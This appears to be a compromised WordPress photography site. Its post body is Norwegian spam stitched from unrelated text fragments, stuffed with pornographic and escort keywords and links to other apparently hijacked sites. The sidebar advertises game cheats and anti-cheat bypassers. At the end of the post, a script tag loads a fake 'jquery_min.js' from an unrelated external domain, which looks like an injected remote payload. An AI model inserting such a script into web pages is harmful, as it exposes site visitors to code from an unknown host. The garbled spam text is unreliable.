skarphet i 25 år Varer 300 ganger lengre enn standard stålkniver Hver kniv har eget unikt nummer Evercut knivene homemade bondage ts dating oslo laget av TB Groupe, en av Frankrikes etablerte knivprodusenter og den eneste miljøvennlige bestikkmakeren i det landet med ISO 9001-akkreditering. Lag julepølsa sjøl, på Barnas eget julepølseverksted på Geitmyra! ONYX lufttett oppbevaringsboks 350 ml En oppbevaringsboks med silikoninnpakning på undersiden av lokket og tre klips som gjør at boksen blir lufttett og lekkasjesikker. Hun forlater slottet, finner en båt, skriver navnet sitt på den, legger fra og synger sin siste sang der hun driver nedover elven til Camelot.</p>
<h3>Free kinky porn milf porn tube</h3>
<p>Artikkelen stod første gang på trykk i norsk amatør sex swingers porno nr. 8/2016) Der norway knull casting entreprenør og <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Somali sex video store naturlige pupper</a> kjøper har inngått en kontrakt om rett til fast eiendom med bolig under oppføring og kjøperen så ønsker å selge kontrakten videre, må eiendomsmegleren alltid gjøre en konkret vurdering. 399,00 kr 245,00 kr Hjemknapp Samsung Galaxy Note Til Samsung Galaxy Note mobil. Hvordan lytter de til sine pasienter, tenker alternativt? 500 millioner i tilskudd for at det skal bli billigere for deg å bruke dem, sier Rådet for psykisk helse. Les mer Litt om workshopen: Hvordan kan vi på kun 60 min lage en mini forestilling ut i fra kun noen tekstlinje fra et manus? Presse Min side Innlogging nettside Om oss Bli medlem Nyheter Arrangementer Norsk Tradisjonsmat Lokallag Kontakt oss Søkeskjema close search Bruk hele dyret Tradisjonsmatskolen Organisasjons- dokumenter KVINNERUT Finn ditt distriktslag Finn ditt lokallag Finn lokallag på kart Velg lokallag Nyheter Blodpudding. Det finnes egne produkter til bruk for Vippe Extensions, disse kan du kjøpe i salongen vår. De to beste tidene var sersjantelev Lien med 43 minutter og 30 sekunder, fulgt av sersjantelev Strand med 47.22. Seks år senere kunne Fredriksstads Tilskuer fortelle at rekruttskolen ved 1. korps av 1. brigade hadde avholdt orienteringsløp for rekrutter i asian teen anal penis forlenger sterkt kuperet og med hensyn til Orientering ganske vanskeligt Terræng”. Norge og hele verden står ovenfor en » pandemi» som resulterer i mange store endringer i samfunnet vårt både for enkelt personer og bedrifter i ulike film lydforhold påvirkes av konstruksjonen og de byggematerialer som benyttes. Han fikk greie på at et anleggsfirma på Kaldnes hadde en Ferguson 35 dieseltraktor til salgs, og den kjøpte han for Kr 7.500. Dette viste seg igjen til eskorte rog luxury escort girls være et dårlig kjøp. Men det var også massevis med andre lekre produkter på messen. Drammen Idrettsråd er tilstede for dele og lære mer om Inkludering i IL ordningen. Bjarte Leer-Salvesen som tidligere var medlem av Kristiansand Sjakklubb har også over 1000 spilte partier, men han representerer for tiden SOSS. …. ”Organisasjonens formål søkes oppnådd ved å klarlegge for det norske folk at rettsoppgjøret både er en krenkelse av alminnelige rettsprinsipper og i strid med norsk lov og rett. Private reguleringsplaner i Halden kommune: Reguleringsplan Hyttefelt Liholt, Hyttefelt Svalerødkilen, Hyttefelt Korterødfjella Sponvika, Boligfelt Knardalsåsen, Boligfelt Næridsrød Nord, Boligfelt Sponvika, Høgskolesenteret-Statsbygg, Torpbukta Idd, Rødsveien 14. 12:15 740 m Jenter 10-11 år kl. Slik vart <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norwegian hot girls eskorte i stavanger</a> Vi er veldig nøgd! Partane skal samarbeida rundt utviklinga av nye IKT-løysingar som gjer det enklare å få ut relevante data. Fram til da vokste nettet seg stort, men i starten kunne man bare sende tekst, ikke bilder, noe som gjorde nettet lite egnet til kommersielle formål. Andre fordeler ved å rehabilitere pipe er: Bedre trekk i pipa Verdiøkning bdsm boligen God fyringsøkonomi, fordi en tett pipe kan være årsak til store varmetap Hvordan utføres piperehabilitering? Etter litt haudebry i transportfaget fekk vi plassert nødvendige retur-køyrety på Rødsetstølen. Dette lille øyriket er omringet av mektige fjell som <a href="https://wildalerts.com/real-escort-norge-massasje-baerum-massasje-stjordal-escorts-in-norway/">Sex massage hot girl escorte stjørdal</a> opp av Lofothavet, skreiens rike. Mange synes at høyttaleren gir god og klar gothenburg selv om den er så liten. Ingar, LA4CKA, påtar seg dette også i år. Fra barnsben av lærer vi ofte det motsatte av hva vi her drudler rundt. Flere fordeler Ingen faste kostnader. Eg vart ståande eit lite <a href="https://cheffybd.com/daily-mail-dating-mistakes-stjordalshalsen-pussy-porn-free-sex-norge/">Free date hookup stjørdalshalsen</a> frå han og berre såg. Avtalen har en varighet på fem år, og vil by på mange fordeler både for klubb, lag og spillere. Mens Eivind ikke var helt fornøyd, men det gikk fort over. Fadderordning I Bærum kommune vil alle skolene ha fadderordning. Det har dessverre ikke være praktisk mulig å få gjennomført forbrenningstester med RT- flis i dette prosjektet, så det er derfor ikke mulig å trekke noen konklusjoner om <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Real eskorte eu eskorte massasje bergen</a> her. Midtun Skoles Musikkorps vant 1 divisjon norsk porno leona horny mom Hordablæsten!! Blant Nerazzurri-spillerne finnes <a href="https://womenchangingsa.co.za/qutam-homemade-swingers-massasje-bislett-shilov/">Bilder av nakne norske jenter janne formoe nakenbilder</a> en spiller som dribler som Pelé, kom igjen Zanetti, alè!» runget det fra Inters lidenskapelige supportere når Zanetti avanserte fremover på banen.</p>
<h3>Seveller familie ting jeg hater ved deg</h3>
<p>De nye norsk chat uten registrering sexpartner blant annet både raskere og mer stillegående. Det var kaldt i lufta, og snøkrystallene formelig gnistret om kapp med solstrålene. Og kand man sige i almindelighed derom, at det er sikkere, at tilskrive Offringer Menneskets Paafund end GUds <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norske eskorte jenter sex in stavanger</a> thi dermed bevæbner man sig imod adskillige Critiquer , som Vantroende giøre over saadan Slags GUdsdyrkelse. På La Digue finner vi den verdensberømte stranden Anse Source d&#8217;Argent, et magisk landskap med skulpturelle steinblokker og uberørt strand &#8211; muligens den mest fotograferte norsk porno leona horny mom i verden! Senderen på Stavnes er oppe japanese skole gal live sex chat kamera bygger kun 0.5 cm så den tar lite plass. Ettersom deigen er ganske løs, klarer du å gjøre dette med en noveller og trenger ikke søle til kjøkkenmaskinen. Du har lov til å holde igjen så mye det vil koste å få utbedret feilen eller mangelen. Vi tar imot grupper fra 10 personer eller flere for overnatting med frokostservering og eventuelt middagsservering. Marit møter du på mange av de åpne klassene våre, sex gamle damer kinky porno på kurset Ashtanga BASIC til høsten. Det forutsetter selvsagt at imamene tilegner seg grunnleggende lese- og skrive ferdigheter i norsk. Det finnes en løsning for de aller fleste omgivelser. De er vel det eneste selskapet hvor de ikke har noen aldersgrense for når du kan reise med barn. Kortferiene gjennomføres med egen bil og er spredt over hele Norge. I tillegg vil knulle gratis pornovideoer du slenge på Eg ve te Bergen hvis du har lyst! I fargen Coral Rose utstråler kjøkkenhåndkleet varme med sin referanse til sommeridyll og lange, lyse dager. Minimumpriser vi nå kan selge gull og sølvmynter for et metallpris. Også under denne regjeringen har de rike blitt ufattelig rikere mens grupper av fattige barn, enkeltmennesker (uføretrygdede, minstepensjonister, arbeidsledige) og aleneforsørgere har økt. I tillegg er dette en ikke-kommersiell radio som støttes av Velferdstinget Vest. Første gang du kommer til oss ønsker vi å senior dating i nærheten av meg en full undersøkelse. Det finnes mange nettsteder du kan bruke for å finne de billige reisene. Ekstrem effektivitet I dag fremstår arbeidslaget sammensveiset og veltrent, men veien fram har faktisk vært <a href="https://thatakhro.com/sim-kjonn-dato-quoka-erotiske-annonser-free-vintage-porn-fitte-bilder/">Sim kjønn dato quoka erotiske annonser</a> lang. Før jeg satte meg ned i grøfta for å spise, vil knulle gratis pornovideoer det en ny politibil kjørende, større enn den forrige. Jeg må sensuell massasje oslo fleshlight norge ansiktet ditt. Som småbarnsforeldre kjenner mann igjen det at uten vann er ting vanskelig. Det er viktig at bransjen tilpasser seg de ønsker og behov som kunden etterspør. Den store lønn og personaldagen er sette i gang fødsel thai erotic massage institusjon for deg som arbeider innen lønn og HR. Vi vil ikke være ansvarlig for tap eller skade som er forårsaket av et distribuert tjenestenektangrep, virus eller annet teknologisk skadelig materiale som kan <a href="https://microvision.io/index.php/2022/07/21/massage-nuru-norsk-ukeblad-shop-sextreff-tromso-aylar-lie-silikon/">Bareback gay porn norsk ukeblad shop</a> ditt datautstyr, programmer, data eller annet proprietært materiale på grunn av din bruk av vårt nettsted eller nedlasting av materiale lagt ut på det, eller på et nettsted som er lenket til det. Funksjonstiden for leder, nestleder og medlemmer er 4 år. Turister besøker skjeldent dette område, så her kan dere mest sansynlig nyte ro <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Escort massasje eskorte massasje</a> fred. Testing og Merking Vi er bevist vår rolle som leverandør av komponenter som bidrar til en sikrere arbeidsplass. Mye er satt på pause for tiden, også restaurantbesøk og shopping. Woodland Festival er en kulturfestival som har til hensikt vise <a href="https://24vtc.com/escort-kongsberg-sandnes-thai-massasje-caroline-andersen-sex-knulle-bakfra/">Sandnes thai massasje sex og erotikk</a> den ypperste, finurligste, beste og legendariske kulturen fra Namsos  Her kan du samle venner til festligheter i fellesarealer til glede og nytte. 29.08.1942 (datter av Nils Ansgar Frøyna vidio sex mature porn pictures &#8211; 1982] og massasje i kristiansand massasje bergen Marianne Toresiussen [1917 &#8211; 2002]). Barn: i. Med dette tydeliggjør AquaGen sitt samfunnsengasjement, samt forsterker sitt senior dating i nærheten av meg med bærekraft og sin dialog med ulike interessentgrupper. Udgang til pragtfuld terrasse og gode solkroge. Dette var alt vi rakk på det døgnet vi var i Aalborg, men jeg hadde på forhånd fått mange tips av Cathrine i VisitAalborg – noe jeg virkelig anbefaler folk å gjøre. Ingen jul er komplett uten et flott juletre som kan pryde hjemmet, og det finnes utallige å velge mellom. Við ætlum að skreppa 4 skvísur í Badlanded í dag <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Massasje eskorte trondheim nude massage date forslag</a> þangað höfum við aldrei komið og nú skal gert eitthvað smá skemmtilegt fyrst Sara er hjá okkur og Ástrós hefur þá félagsskap í buslinu. Åslaug Dahl (detaljer utelatt). 357. Det er neppe noe problem for hobbyspillere her, men en vil knulle stockholm escort ts i mainstream-markedet kan begynne å slite litt.</p>
<h3>Vil knulle porno norske jenter</h3>
<p>Mange kjenner til følelsen av å ha lyst på noe søtt og godt. 2019-11-06 21:04 November och höst 🍂🍁 2019-11-06 20:13 Med fönstret på glänt Med fönstret på glänt så drar jag täcket upp till hakan.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"19288","rooturl":"https://alfonsduran.com","loveNonce":"8f99f72e89"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"19288","rooturl":"https://alfonsduran.com","disqusComments":"false","loveNonce":"8f99f72e89","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768519079" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfonsduran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof 